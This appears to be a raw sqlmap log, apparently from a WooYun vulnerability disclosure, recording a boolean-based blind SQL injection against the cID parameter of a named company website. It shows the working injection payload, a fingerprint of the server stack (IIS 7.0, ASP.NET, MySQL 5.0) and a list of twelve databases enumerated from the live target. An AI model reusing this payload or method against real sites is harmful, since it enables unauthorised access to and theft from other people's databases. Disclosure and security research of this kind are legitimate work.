 Parameter: cID (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=6&uID=1&cID=(SELECT (CASE WHEN (2862=2862) THEN 2862 ELSE 2862*(SELECT 2862 FROM INFORMATION_SCHEMA.CHARACTER_SE
TS) END))
---
[02:01:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[02:01:33] [INFO] fetching database names
[02:01:33] [INFO] fetching number of databases
[02:01:33] [INFO] resumed: 12
[02:01:33] [INFO] resumed: information_schema
[02:01:33] [INFO] resumed: armac
[02:01:33] [INFO] resumed: armac_com_tw
[02:01:33] [INFO] resumed: blog_ithinking_com_tw
[02:01:33] [INFO] resumed: ithinking_com_tw
[02:01:33] [INFO] resumed: mysql
[02:01:33] [INFO] resumed: obamboo_kingtony
[02:01:33] [INFO] resumed: obamboo_unisontools
[02:01:33] [INFO] resumed: obamboo_yong
[02:01:33] [INFO] resumed: test
[02:01:33] [INFO] resumed: twtech
[02:01:33] [INFO] resumed: unisontools_com
available databases [12]:
[*] armac
[*] armac_com_tw
[*] blog_ithinking_com_tw
[*] information_schema
[*] ithinking_com_tw
[*] mysql
[*] obamboo_kingtony
[*] obamboo_unisontools
[*] obamboo_yong
[*] test
[*] twtech
[*] unisontools_com
[02:01:33] [INFO] fetched data logged to text files under 'C:\Users\Fred\.sqlmap\output\www.kingtony.com'
www.wooyun.org